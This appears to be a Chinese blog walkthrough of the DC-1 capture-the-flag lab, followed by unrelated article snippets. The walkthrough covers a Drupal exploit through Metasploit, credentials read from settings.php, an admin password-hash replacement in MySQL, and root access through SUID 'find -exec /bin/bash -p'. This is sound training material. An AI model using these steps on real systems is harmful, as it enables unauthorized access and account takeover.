

8.既然已经登录进靶机了,那么我们就去查看一下web的配置文件

进入到var/www的目录下

在百度上可以找到drupal的配置文件是

/var/www/sites/default/settings.php



[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-MtuaBySg-1691482431815)(DC-1.assets/image-20230722093836544.png)]

使用命令查看一下

cd /

cd /var/www

cat sites/default/settings.php

在配置文件中看到了flag2还有数据库的信息

flag2

数据库的账号:dbuser 密码: R0ck3t

- 使用命令连接数据库





mysql -u dbuser -p

连接成功



查看一下数据表



show databases;



使用数据表

use drupaldb;

查看表的数据

show tables;

注意到表里的users



使用命令查看一下



select * from users;

可以看到管理员的账户,但是先要搞hash值,有点难

quit退出数据库连接







10 .搜索一下*hash.sh

find / -name "*hash.sh"

可以看到var/www/scripts下有个sh的脚本

直接执行试试

scripts/password-hash.sh

可以设置密码,尝试一下后面加上密码

scripts/password-hash.sh jw123

#$S$DDJQnCUwMz0vMnJi5MKtGCoeyNWuEpDzZmYWxJm9g/G.gS6AE5ro

得到一个哈希值,那么我们可以将这个哈希值替换到数据库admin得账号下



11、 修改数据库中admin的哈希值

update drupaldb.users set pass='$S$DDJQnCUwMz0vMnJi5MKtGCoeyNWuEpDzZmYWxJm9g/G.gS6AE5ro' where name='admin';



修改成功尝试去web界面登录试试



flag3

找到flag3

12 .falg4提示我们提权

flag5







find -name flag4.txt -exec /bin/bash -p \;

/bin/bash -p:这是要执行的命令。/bin/bash 是一个常见的 Unix/Linux shell,而 -p 选项表示以特权(即以 root 用户)运行 bash。这将打开一个交互式 shell 环境,具有 root 用户权限。

查看权限:

whoami #打印当前有效的用户名称 id #显示用户的ID以及所属群组的ID



find -name flag4.txt -exec cat /root/thefinalflag.txt \;

DC-1总结

nmap的基础使用,信息收集

msf漏洞库搜索漏洞

使用漏洞攻击靶机拿到shell,找到第一个flag,查看/etc/passwd发现flag4用户

使用hydra爆破ssh登录的账号密码

登陆账号拿到第二个flag

查看到durpal的配置文件,获取到数据库信息,拿到第三个flag

尝试连接数据库,在数据库里发现admin账号,修改管理员的hash值

登录到web界面,拿到第四个flag

提权root拿到第五个flag

方式二

flag1



启动kali 查看本机地址

推测DC-1主机应该在同一网段 所以使用nmap扫扫看



扫到了四 台主机 2 254 26 10

其中可以看到 主机26和10的80端口处于open态 尝试一下

发现了一个CMS 很明显的信息 Drupal

First 先了解一下Drupal 它是开源CMS之一 Drupal是CMS内容管理系统并且备受青睐和关注 Drupal可以作为开源软件免费使用 就是附带了cms的php开发框架 使用度颇高

然后利用 MSF 攻克

先搜索一下可用的 drupal漏洞

这里我们使用第四个18年的这个 :exploit/unix/webapp/drupal_drupalgeddon2

提前看一下参数 (options)

看到RHOSTS为空 需要我们来配置一下,并查看

其中 配完提前检查再run

完成后就可以利用这个漏洞了

发现了flag第一个文件

打开看看 再给我们下一关的提示 (每一个好的CMS都需要一个配置文件–你也是)

flag2

下一个攻克点提示我们在配置文件中

百度上找到drupal的配置文件的绝对路径是 /var/www/sites/default/settings.php

进入durpal 配置文件

逐层解剖 找到flag2文件 进行读取

还有意外收获 不仅得到了flag2 还得到了数据库的user password

flag3



查看3306是否开放 (netstat -anptl) 显示只允许本地连接



写进一个python进行交互

python -c "import pty;pty.spawn('/bin/bash')"

登录数据库 前面我们已经拿到了 user password

列出数据库

使用drupaldb库 查看里面的表 存在users表

查看users表

又得到了数据库的用户名和密码 但是password采用了特殊的加密方式 无法解密 换种思路 那我们就来替换它

在scripts录有password-hash.sh文件 是可以用该文件生成自己的密码hash值替换数据库hash达到登陆后台的目的 这里换成admin

紧接着替换原来的密码 先进库

替换原始密码的语句 update users set pass=‘ S S SDBW9j2aCDzy4ErP.VhrfBpUwhfHOEwvjxLtfAOP69pV3CzJK3Hya’ where name=‘admin’

转去页面登录 得到flag3

flag4

cat /etc/passwd 发现了一个用户 flag4 白送人头

得到flag4

flag5

flag3提示 提权并提示 -exec 想到suid提权 find 命令



使用find命令查找有特殊权限suid的命令

find / -perm -4000



使用find命令提权

find ./ aaa -exec '/bin/sh' \;

得到flag5

智能推荐

基于SSM和MySQL的企业人事管理系统的设计与实现_基于ssm的企业人事管理系统的设计与实现参考文献-程序员宅基地

文章浏览阅读484次,点赞2次,收藏2次。管理员进入主界面,软件开始运行,提供用户登录功能,不同的用户登录操作的功 能不同,非管理员用户登录只能查看一些公告信息等,而管理员登录后,可以进行用户 管理丶部门管理、职位管理、员工管理、公告管理等功能。基于其他企业人事管理软件的不足,要求能够制作一个可以方便、快捷的对员工信 息进行添加、修改、删除的操作,为了能够更好的存储职工的信息,可以将职工的信息添 加到 Word 文档,这样,不但便于保存,还可以通过 Word 文档进行打印。员工信息的管理:维护员工的基本信息,用户可以进行员工档案信息的录入及更改,_基于ssm的企业人事管理系统的设计与实现参考文献

【C语言】手撕二叉树

【C语言】手撕二叉树

Postgresql源码(127)投影ExecProject的表达式执行分析

无论是投影还是别的计算,表达式执行的入口和计算逻辑都是统一的,这里已投影为分析表达式执行的流程。

hive启动beeline报错

出现上面的问题执行以下代码。

【Hadoop】-Hive客户端:HiveServer2 & Beeline 与DataGrip & DBeaver[14]

DataGrip是由JetBrains公司推出的数据库管理软件,DataGrip支持几乎所有主流的关系数据库产品,如DB2、Derby、MySQL、Oracle、SQL Server等,也支持几乎所有主流的大数据生态圈SQL软件,并且提供了简单易用的界面,开发者上手几乎不会遇到任何困难。3、连接成功,在里面我们可以看到我们前面章节所创建的表,这样子就可以在里面操作我们的sql语句的。5、连接成功,在里面我们可以看到我们前面章节所创建的表,这样子就可以在里面操作我们的sql语句的。

java lambda无法使用_java – 为什么不允许lambda函数?-程序员宅基地

文章浏览阅读1.2k次。我一直在Vaadin的GUI中工作,有一些来自我的IT主管的课程.这一切都很棒,但是,今天,我遇到过我不能在addListener方法类型中使用lambda表达式.此方法是自定义的,作为使用它的对象.这是实施:public class ResetButtonForTextField extends AbstractExtension {private final List listeners= n..._java: -source 1.5 中不支持 lambda 表达式

随便推点

FRTC8563时钟芯片的主要特性和应用场景

一款实时时钟(RTC)芯片,它采用SOP-8封装,这种封装形式使得芯片具有较小的体积和良好的引脚连接稳定性,便于集成到各种电子设备中。:该芯片采用低功耗技术,使得在待机状态下功耗极低,有助于延长电池寿命,特别适合用于便携式设备或长时间运行的系统。:FRTC8563基于稳定的晶振工作,能够提供准确的时钟和日历信息,包括年、月、日、星期、小时、分钟和秒等。:芯片支持较宽的电压范围,使其能够适应不同设备的电源需求。提供准确的时间戳和日历信息,支持设备的时间同步和事件记录。:在便携式仪器仪表中,由于其低功耗特性,

wetrtc简介

wetrtc简介

单片机基于ST25DV动态标签的无线通信_st25dv能量采集-程序员宅基地

文章浏览阅读651次。利用I2C有线链路,任何NFC智能手机或NFC/RFID HF专业读卡器以及MCU均可以访问存储在这些标签中的数据,并且支持掉电保存。这些标签的集成度和性价比极高,可提供丰富的功能集,适用于各种应用。此外,开发人员可从评估板、软件工具、移动应用和其他资源构成的完整生态系统中受益,从而加快应用开发速度。在物联网产品的开发过程中,物联网设备非接触式向外界提供可变的交换信息非常有必要,比如路由器向手机提供可配置的WiFi信息,巡检点向手机提供动态的传感器数据等等。_st25dv能量采集

自己搭建 Linux 服务器踩坑记录_建立服务器踩过的坑-程序员宅基地

文章浏览阅读149次。前言妈蛋,自己搭建一个Linux服务器居然能遇到这么多坑。特此整理下,方便下次遇到同样的错误时能够回过头来快速定位问题并解决问题Number 1,服务器重启之后,Xshell 连接不上注:在服务器重启之前,我只安装了 jdk ,配置了 /etc/profile 环境变量,我一直以为是这个原因,后面把jdk 配置注释掉也没用正确的方向应该是先查看 ssh 服务有没有启动键入命令systemctl status sshd.service如果你的显示跟红框一样 【dead..._建立服务器踩过的坑

MT4606-VB_MOSFET产品应用与参数解析-程序员宅基地

文章浏览阅读187次。通过控制20Vgs (±V)的门源电压,可以实现开关管的导通和截止,实现对电流的控制和开关状态的转换。MT4606详细参数说明 - 极性 N+P沟道- 额定电压 ±30V- 额定电流 9A (N沟道), -6A (P沟道)- 导通电阻 15mΩ @ 10V (N沟道), 42mΩ @ 10V (P沟道), 19mΩ @ 4.5V (N沟道), 50mΩ @ 4.5V (P沟道)- 门源电压 20Vgs (±V)- 阈值电压 ±1.65Vth (V)- 封装类型 SOP8。_mt4606

达梦启云平台中,部署使用HIVE笔记_达梦sql中hiveing-程序员宅基地

文章浏览阅读637次。启云平台部署hive_达梦sql中hiveing